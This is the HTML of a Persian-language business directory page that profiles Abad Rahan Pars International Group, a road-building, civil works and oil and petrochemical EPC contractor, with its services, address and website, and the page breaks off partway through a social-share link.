			<li id="menu-item-11791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11791"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%DB%8C-%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86-%D9%85%D9%88%D9%86%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">دی نیتروژن مونوکسید</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41036"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41037"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41038"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%DB%8C%D8%A7%DB%8C%20%DA%A9%D8%A7%D8%B1&#038;sort=latest">جویای کار</a></li>
	<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41039"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B1%D8%A7%D8%AE%D9%88%D8%A7%D9%86&#038;sort=latest">فراخوان</a></li>
</ul>
</li>
<li id="menu-item-41044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41044"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?type=demand&#038;sort=latest">درخواست ها</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41045"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست خرید</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41046"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست فروش</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41047"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مناقصات</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41049"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مزایده</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>					</div>

				</div>
				<div class="i-nav-overlay"></div>
			</div>
		</div>
	</div>
</header>



<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="13591">
    <input type="hidden" id="case27-author-id" value="1333">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-image hide-until-load"
	style="background-image: url('https://ipetrokala.com/directory/uploads/job-manager-uploads/job_cover/2019/10/451-1243-5b9f3a9034a4d.jpg'); padding-bottom: 35%;">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.5;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                                                    <a
                                class="profile-avatar open-photo-swipe"
                                href="https://ipetrokala.com/directory/uploads/job-manager-uploads/job_logo/2019/10/abad-logo.png"
                                style="background-image: url('https://ipetrokala.com/directory/uploads/job-manager-uploads/job_logo/2019/10/abad-logo.png')"
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            گروه بین المللی آباد راهان پارس                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-0">
        <ul>
            
                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c_toggle" data-section-id="%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        اطلاعات آگهی
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a id="listing_tab_%d9%86%d8%b8%d8%b1%d8%a7%d8%aa_toggle" data-section-id="%d9%86%d8%b8%d8%b1%d8%a7%d8%aa" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        نظرات
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-a4bbab" class="">
    <a href="tel:%5Bwork_phone%5D" rel="nofollow" target="_blank">
    	<i class="fa fa-star"></i>    	<span>آگهی ویژه</span>
    </a>
</li>																
<li id="qa-0cf6fc" class="">
    <a
    	href="#"
    	class="mylisting-bookmark-item "
    	data-listing-id="13591"
    	data-label="اضافه کردن به علاقه مندی ها"
    	data-active-label="Bookmarked"
        onclick="MyListing.Handlers.Bookmark_Button(event, this)"
    >
    	<i class="mi favorite_border"></i>    	<span class="action-label">اضافه کردن به علاقه مندی ها</span>
    </a>
</li>																
<li id="qa-150733" class="">
    <a href="#" id="qa-150733-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>اشتراک گذاری</span>
    </a>
</li>

																<li id="qa-1a90dd" class="">
    <a href="https://ipetrokala.com/my-account/">
    	<i class="mi error_outline"></i>    	<span>گزارش</span>
    </a>
</li>							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-custom tab-layout-masonry pre-init" id="listing_tab_%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c">

                
                    <div class="container tab-template-masonry">
                        <div class="row listing-tab-grid">

                            
                            
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-details" id="block_YMfAcSB">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="fa fa-info-circle"></i>
				<h5>نام شرکت</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content">

                                    <li>
                        <i class="mi subtitles"></i>
                        <span class="wp-editor-content"><p>گروه بین المللی آباد راهان پارس</p>
</span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-gallery block-field-job_cover" id="block_pABIzZF">
	<div class="element slider-padding gallery-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>تصویر اصلی</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallerySlider car-slider">
				<div class="owl-carousel galleryPreview photoswipe-gallery">
											<a class="item photoswipe-item" href="https://ipetrokala.com/directory/uploads/job-manager-uploads/job_cover/2019/10/451-1243-5b9f3a9034a4d.jpg">
						   <img src="https://ipetrokala.com/directory/uploads/job-manager-uploads/job_cover/2019/10/451-1243-5b9f3a9034a4d.jpg" alt="">
						</a>
									</div>

				
							</div>
		</div>
	</div>
</div>
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-text block-field-job_description" id="block_xmiWHZ3">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>معرفی شرکت</h5>
			</div>
		</div>
		<div class="pf-body">
							<p><strong>خدمات :</strong></p>
<ul>
<li><strong> طراحي و اجرا شامل عمليات راهسازي </strong></li>
<li><strong> ابنيه فني ، سيويل ، سازه هاي آبي </strong></li>
<li><strong> نصب و راه اندازي پروژه هاي نفت و پتروشيمي بصورت طراحي، خريد، اجرا</strong></li>
<li><strong> اجراي پروژه هاي ملي و بين المللي در درون و بيرون کشور</strong></li>
</ul>
<p><strong>گروه بین المللی  آبادراهان پارس به عنوان يكي از گروه های با سابقه پيمانكاري با هدف انجام كارهاي آباداني در زمينه هاي مهندسي عمران ، طراحي و اجرا شامل عمليات راهسازي ، ابنيه فني ، سيويل ، سازه هاي آبي ، نصب و راه اندازي پروژه هاي نفت و گاز و پتروشيمي بصورت طراحي، خريد، اجرا (<span dir="LTR">E.P.C</span>)، با سرلوحه قراردادن كيفيت بهتر ، شناخته شدن به خوشنامي ، جلب رضايت و اعتماد كارفرمايان ، در اجراي پروژه هاي ملي و بين المللي در درون و بيرون مرزهاي كشور فعاليت مي نمايد.</strong></p>
<p><strong>فعاليتهاي اجرائي گروه مشتمل بر انواع عمليات عمراني در اقصي نقاط کشور بخصوص در منطقه عسلويه در فازهاي 1 الي 18 و صنايع پتروشيمي و زير بنايي منطقه بوده و در بخش برون مرزي نيز مطالعات و بستر سازي و شركت در مناقصات در كشورهاي قبرس، امارات، كويت، عراق، عمان و در كشور افغانستان در كابل و هرات فعاليت چشمگيري دارد.</strong></p>
					</div>
	</div>
</div>



<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-details" id="block_DeOd5go">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="fa fa-align-right"></i>
				<h5>مشخصات آگهی</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content">

                                    <li>
                        <i class="icon-location-pin-4"></i>
                        <span class="wp-editor-content"><p>آدرس مختصر: کيلومتر 5 جاده مخصوص کرج ، بلوار شيشه مينا ، بلوار ولیعصر شماره 22</p>
</span>
                    </li>
                                    <li>
                        <i class="fa fa-barcode"></i>
                        <span class="wp-editor-content"><p>نوع کالا: نصب و راه اندازي پروژه هاي نفت،پتروشيمي</p>
</span>
                    </li>
                                    <li>
                        <i class="fa fa-phone-square"></i>
                        <span class="wp-editor-content"><p>شماره تماس: 48620</p>
</span>
                    </li>
                                    <li>
                        <i class="fa fa-chrome"></i>
                        <span class="wp-editor-content"><p>وبسایت: https://www.arp-gr.com</p>
</span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-gallery block-field-job_gallery" id="block_BXiVK6I">
	<div class="element gallery-grid-block carousel-items-1">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>گالری تصاویر</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallery-grid photoswipe-gallery">

									<a class="gallery-item photoswipe-item" href="https://ipetrokala.com/directory/uploads/job-manager-uploads/job_gallery/2019/10/451-1243-5b9f3a9034a4d.jpg">
						<img src="https://ipetrokala.com/directory/uploads/job-manager-uploads/job_gallery/2019/10/451-1243-5b9f3a9034a4d.jpg" alt="">
					</a>
				
			</div>
		</div>
	</div>
</div>
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-hidden tab-type-comments tab-layout-masonry pre-init" id="listing_tab_%d9%86%d8%b8%d8%b1%d8%a7%d8%aa">

                
                                    <div>
                                                
<div class="container">
	<div class="row">
		<div class="col-md-7">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons">mood_bad</i>
						<li class="no_job_listings_found">هنوز نظری ندارید.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>یک دیدگاه اضافه کنید</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/#respond" style="display:none;">لغو پاسخ</a></span></h3><form action="https://ipetrokala.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message" aria-hidden="true">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required" aria-hidden="true">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Overall Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

							<div class="form-group">
								<label>نام</label>
								<input name="author" type="text" value="" required="required" placeholder="نام شما">
							</div>
							
							<div class="form-group">
								<label>آدرس پست الکترونیکی</label>
								<input name="email" type="text" value="" required="required" placeholder="ایمیل شما">
							</div>
							
							<div class="form-group">
								<label>پیام شما</label>
								<textarea rows="5" name="comment" required="required" placeholder="پیام خود را وارد کنید ..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">نام ، ایمیل و وب سایت خود را برای بار دیگر که اظهار نظر می کنم در این مرورگر ذخیره کنید.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 button-animated">
																	ارسال بررسی															</button>
							
<div class="g-recaptcha-wrap" style="padding:10px 0 10px 0"><div class="g-recaptcha" data-sitekey=""></div></div><div class="sgr-recaptcha"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='13591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6426339eb8" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="99"/></p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
            </div>

    
</div>
</div>
<footer class="footer ">
	<div class="container">
					<div class="row">
							</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-%d9%be%d9%84%db%8c%d9%85%d8%b1%db%8c" class="main-menu social-nav"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><i class="fa fa-youtube-play"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>کلیه حقوق این سایت متعلق به پتروکالا بوده و هرگونه کپی برداری از این سایت پیگرد قانونی خواهد داشت.</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
        <style type="text/css">
            .c27-main-header .logo img { height: 38px; }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(25, 28, 31, 0) !important; }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important; } .c27-main-header.header-scroll .header-skin{ background: rgba(29, 35, 41, 0.97) !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid rgba(29, 35, 41, 0.97) !important; }         </style>
        <!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">سبد خرید</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="بستن (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="اشتراک گذاری"></button>
                <button class="pswp__button pswp__button--fs" title="تمام صفحه"></button>
                <button class="pswp__button pswp__button--zoom" title="بزرگنمایی/کوچکنمایی"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="قبلی (فلش سمت چپ)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="بعدی (فلش سمت راست)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">رد  کردن</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    					    <div id="quicksearch-mobile-modal" class="modal modal-27">
					    	<div class="modal-dialog modal-md">
					    		<div class="modal-content">
					    			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					    				<span aria-hidden="true">&times;</span>
					    			</button>
									<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>								</div>
							</div>
						</div>
					    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-150733-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;title=%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%D8%A2%D8%A8%D8%A7%D8%AF+%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3&#038;description=%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%3A+%09%C2%A0%D8%B7%D8%B1%D8%A7%D8%AD%D9%8A+%D9%88+%D8%A7%D8%AC%D8%B1%D8%A7+%D8%B4%D8%A7%D9%85%D9%84+%D8%B9%D9%85%D9%84%D9%8A%D8%A7%D8%AA+%D8%B1%D8%A7%D9%87%D8%B3%D8%A7%D8%B2%D9%8A++%09%C2%A0%D8%A7%D8%A8%D9%86%D9%8A%D9%87+%D9%81%D9%86%D9%8A+%D8%8C+%D8%B3%D9%8A%D9%88%D9%8A%D9%84+%D8%8C+%D8%B3%D8%A7%D8%B2%D9%87+%D9%87%D8%A7%D9%8A+%D8%A2%D8%A8%D9%8A%C2%A0+%09+%D9%86%D8%B5%D8%A8+%D9%88+%D8%B1%D8%A7%D9%87+%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%D9%8A+%D9%BE%D8%B1%D9%88%DA%98%D9%87+%D9%87%D8%A7%D9%8A+%D9%86%D9%81%D8%AA+%D9%88+%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%D9%8A%D9%85%D9%8A+%D8%A8%D8%B5%D9%88%D8%B1%D8%AA+%D8%B7%D8%B1%D8%A7%D8%AD%D9%8A%D8%8C+%D8%AE%D8%B1%D9%8A%D8%AF%D8%8C+%D8%A7%D8%AC%D8%B1%D8%A7+%09%C2%A0%D8%A7%D8%AC%D8%B1%D8%A7%D9%8A+%D9%BE%D8%B1%D9%88%DA%98%D9%87+%D9%87%D8%A7%D9%8A+%D9%85%D9%84%D9%8A+%D9%88+%D8%A8%D9%8A%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%D9%8A+%D8%AF%D8%B1+%D8%AF%D8%B1%D9%88%D9%86+%D9%88+%D8%A8%D9%8A%D8%B1%D9%88%D9%86+%DA%A9%D8%B4%D9%88%D8%B1%DA%AF%D8%B1%D9%88%D9%87+%D8%A8%DB%8C%D9%86+%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C+%C2%A0%D8%A2%D8%A8%D8%A7%D8%AF%D8%B1%D8%A7%D9%87%D8%A7%D9%86+%D9%BE%D8%A7%D8%B1%D8%B3+%D8%A8%D9%87+%D8%B9%D9%86%D9%88%D8%A7%D9%86+%D9%8A%D9%83%D9%8A+%D8%A7%D8%B2+%DA%AF%D8%B1%D9%88%D9%87+%D9%87%D8%A7%DB%8C+%D8%A8%D8%A7+%D8%B3%D8%A7%D8%A8%D9%82%D9%87+%D9%BE%D9%8A%D9%85%D8%A7%D9%86%D9%83%D8%A7%D8%B1%D9%8A+%D8%A8%D8%A7+%D9%87%D8%AF%D9%81+%D8%A7%D9%86%D8%AC%D8%A7%D9%85+%D9%83%D8%A7%D8%B1%D9%87%D8%A7%D9%8A+%D8%A2%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%D9%8A+%D8%AF%D8%B1+%D8%B2%D9%85%D9%8A%D9%86%D9%87+%D9%87%D8%A7%D9%8A+%D9%85%D9%87%D9%86%D8%AF%D8%B3%D9%8A+%D8%B9%D9%85%D8%B1%D8%A7%D9%86+%D8%8C+%D8%B7%D8%B1%D8%A7%D8%AD%D9%8A+%D9%88+%D8%A7%D8%AC%D8%B1%D8%A7+%D8%B4%D8%A7%D9%85%D9%84+%D8%B9%D9%85%D9%84%D9%8A%D8%A7%D8%AA+%D8%B1%D8%A7%D9%87%D8%B3%D8%A7%D8%B2%D9%8A+%D8%8C+%D8%A7%D8%A8%D9%86%D9%8A%D9%87+%D9%81%D9%86%D9%8A+%D8%8C+%D8%B3%D9%8A%D9%88%D9%8A%D9%84+%D8%8C+%D8%B3%D8%A7%D8%B2%D9%87+%D9%87%D8%A7%D9%8A+%D8%A2%D8%A8%D9%8A+%D8%8C+%D9%86%D8%B5%D8%A8+%D9%88+%D8%B1%D8%A7%D9%87+%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%D9%8A+%D9%BE%D8%B1%D9%88%DA%98%D9%87+%D9%87%D8%A7%D9%8A+%D9%86%D9%81%D8%AA+%D9%88+%DA%AF%D8%A7%D8%B2+%D9%88+%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%D9%8A%D9%85%D9%8A+%D8%A8%D8%B5%D9%88%D8%B1%D8%AA+%D8%B7%D8%B1%D8%A7%D8%AD%D9%8A%D8%8C+%D8%AE%D8%B1%D9%8A%D8%AF%D8%8C+%D8%A7%D8%AC%D8%B1%D8%A7+%28E.P.C%29%D8%8C+%D8%A8%D8%A7+%D8%B3%D8%B1%D9%84%D9%88%D8%AD%D9%87+%D9%82%D8%B1%D8%A7%D8%B1%D8%AF%D8%A7%D8%AF%D9%86+%D9%83%D9%8A%D9%81%D9%8A%D8%AA+%D8%A8%D9%87%D8%AA%D8%B1+%D8%8C+%D8%B4%D9%86%D8%A7%D8%AE%D8%AA%D9%87+%D8%B4%D8%AF%D9%86+%D8%A8%D9%87+%D8%AE%D9%88%D8%B4%D9%86%D8%A7%D9%85%D9%8A+%D8%8C+%D8%AC%D9%84%D8%A8+